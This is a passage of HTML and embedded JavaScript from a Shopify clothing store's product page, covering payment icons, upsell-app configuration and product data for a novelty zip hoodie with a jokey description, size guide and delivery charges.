height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>

</div> <div class="js-quick-shop"> <div class="quick-shop js-product_section"> <div class="quick-shop__container container section js-quick-shop-container"> <div class="quick-shop__gallery
                  eight
                  columns
                  gallery-wrap
                  js-gallery-wrap
                  
                    bottom-thumbnails
                  
                  gallery-arrows--true
                  
                  "> <div class="gallery
                    product_gallery
                    js-gallery-modal
                    product-7968788807895-gallery
                    transparentBackground--true
                    slideshow_animation--slide
                    
                    "
            data-zoom="false"></div> <div class="gallery product_gallery_nav js-gallery-carousel product_gallery_nav--bottom-thumbnails"></div></div> <div class="quick-shop__text-wrap six columns text-modal-wrap"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="quick-shop__title js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"><span class="money"></span></span> <span class="was_price js-was-price"><span class="money"></span></span> <span class="sale savings js-savings"></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div>
</div> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/jquery.min.js?v=9503732020592794151649859536"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/vendors.js?v=64406799660333671781649859543"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/sections.js?v=163869864137964113091649859557"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/utilities.js?v=175814381293850756091745450384"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/app.js?v=183413420634579075541684069710"></script> <script></script>
  
	

<div id='ekoma-plugin'
	ekoma-digest='2435984f3d99e0846b9d69a69e63d489'
	ekoma-integration='45402'
	customer-email=''></div> <script>
      $( document ).on( "click", "li.mobile-mega-menu-parent", function() {
          if ( $(this).find('li.mobile-mega-menu_block a').first().hasClass( "active" ) ) {
              $(this).find('li.mobile-mega-menu_block a').first().removeClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().hide();     
          } else {
              $(this).find('li.mobile-mega-menu_block a').first().addClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().show();
          }
      });</script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/source.js?v=149505721719651277671673531810" type="text/javascript"></script><style> .lipscore-testimonial {margin: 20px 0;} #lipscore-review-list button {min-height: auto !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'£{{amount}}',option_selection:'//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'description-bottom',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'samsonathletics.myshopify.com',current_domain:'samsonathletics.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7968788807895,"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","handle":"copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain't nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They're self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It's all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who's ready to join the \"No Dickheads Allowed\" club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-29T18:52:49+01:00","created_at":"2023-05-29T18:51:36+01:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Food","Gym","Hoodies","Mens","new","statement","strength","Womens"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43833381716183,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381748951,"title":"Medium - 